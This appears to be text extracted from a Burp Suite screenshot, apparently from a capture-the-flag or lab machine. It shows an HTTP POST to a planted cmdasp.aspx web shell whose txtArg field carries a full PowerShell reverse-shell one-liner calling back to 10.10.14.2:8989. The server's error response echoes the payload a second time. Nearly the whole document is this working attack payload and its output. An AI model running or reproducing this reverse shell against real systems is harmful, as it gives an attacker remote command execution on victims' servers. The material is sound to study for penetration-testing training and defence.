 Request
Pretty Raw Hex \n
1 POST /cmdasp.aspx HTTP/1.1
2 Host: 10.129.96.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 744
9 Origin: http://10.129.96.188
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.96.188/cmdasp.aspx
13 Upgrade-Insecure-Requests: 1
14
15 __VIEWSTATE=%2FwEPDwULLTE2MjA0MDg4ODhkZLy9q6WrElDiXrcKvS9uoRoeiI2y&__EVENTVALIDATION=
%2FwEWAwLd3a6aBAKa%2B%2BKPCgKBwth5U5mFK%2FzdvqmQKHdW9p8AojEQAZo%3D&txtArg=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.10.14.2',8989)%3b$s
tream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read
($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding
).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$se
ndback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes(
$sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"
&testing=excute
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Fri, 10 Jun 2022 10:52:04 GMT
8 Connection: close
9 Content-Length: 4705
10
11 <pre>
New-Object : Exception calling &quot;.ctor&quot; with &quot;2&quot; argument(s): &quot;No
connection cou
12 ld be made because the target machine actively refused it 10.10.14.2:8989&quot;
13 At line:1 char:21
14 + $client = New-Object &lt;&lt;&lt;&lt; System.Net.Sockets.TCPClient('10.10.14.2',8989);$s
15 tream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.
16 Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Te
17 xt.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2&gt;&amp;1 | Out-Str
18 ing );$sendback2 = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.enc
19 oding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length)
20 ;$stream.Flush()};$client.Close()
21 + CategoryInfo : InvalidOperation: (:) [New-Object], MethodInvoca